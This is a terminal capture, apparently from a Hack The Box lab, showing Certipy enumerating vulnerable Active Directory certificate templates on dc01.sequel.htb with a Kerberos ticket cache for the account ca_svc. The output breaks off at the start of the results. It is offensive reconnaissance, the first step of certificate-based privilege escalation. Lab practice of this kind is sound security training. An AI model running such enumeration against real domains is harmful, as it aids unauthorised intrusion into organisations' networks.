 ┌─[kali@kali] - [~/tools] - [476]
└─[$] KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad find -scheme ldap -k -debug -target dc01.sequel.htb -dc-ip 10.10.11.51 -vulnerable -stdout [11:51:49]
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Domain retrieved from CCache: SEQUEL.HTB
[+] Username retrieved from CCache: ca_svc
[+] Trying to resolve 'dc01.sequel.htb' at '10.10.11.51'
[+] Authenticating to LDAP server
[+] Using Kerberos Cache: /home/kali/tools/ca_svc.ccache
[+] Using TGT from cache
[+] Username retrieved from CCache: ca_svc
[+] Getting TGS for 'host/dc01.sequel.htb'
[+] Got TGS for 'host/dc01.sequel.htb'
[+] Bound to ldap://10.10.11.51:389 - cleartext
[+] Default path: DC=sequel,DC=htb
[+] Configuration path: CN=Configuration,DC=sequel,DC=htb
[+] Adding Domain Computers to list of current user's SIDs
[+] List of current user's SIDs:
SEQUEL.HTB\Authenticated Users (SEQUEL.HTB-S-1-5-11)
SEQUEL.HTB\Cert Publishers (S-1-5-21-548670397-972687484-3496335370-517)
SEQUEL.HTB\Users (SEQUEL.HTB-S-1-5-32-545)
SEQUEL.HTB\Denied RODC Password Replication Group (S-1-5-21-548670397-972687484-3496335370-572)
SEQUEL.HTB\Domain Users (S-1-5-21-548670397-972687484-3496335370-513)
SEQUEL.HTB\Certification Authority (S-1-5-21-548670397-972687484-3496335370-1607)
SEQUEL.HTB\Everyone (SEQUEL.HTB-S-1-1-0)
SEQUEL.HTB\Domain Computers (S-1-5-21-548670397-972687484-3496335370-515)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[+] Trying to resolve 'DC01.sequel.htb' at '10.10.11.51'
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[+] Trying to get DCOM connection for: 10.10.11.51
[+] Using Kerberos Cache: /home/kali/tools/ca_svc.ccache
[+] Using TGT from cache
[+] Username retrieved from CCache: ca_svc
[+] Getting TGS for 'host/DC01.sequel.htb'
[+] Got TGS for 'host/DC01.sequel.htb'
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied
error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[+] Using Kerberos Cache: /home/kali/tools/ca_svc.ccache
[+] Using TGT from cache
[+] Username retrieved from CCache: ca_svc
[+] Getting TGS for 'host/DC01.sequel.htb'
[+] Got TGS for 'host/DC01.sequel.htb'
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[+] Connected to remote registry at 'DC01.sequel.htb' (10.10.11.51)
[*] Got CA configuration for 'sequel-DC01-CA'
[+] Resolved 'DC01.sequel.htb' from cache: 10.10.11.51
[+] Connecting to 10.10.11.51:80
[*] Enumeration output:
Certificate Authorities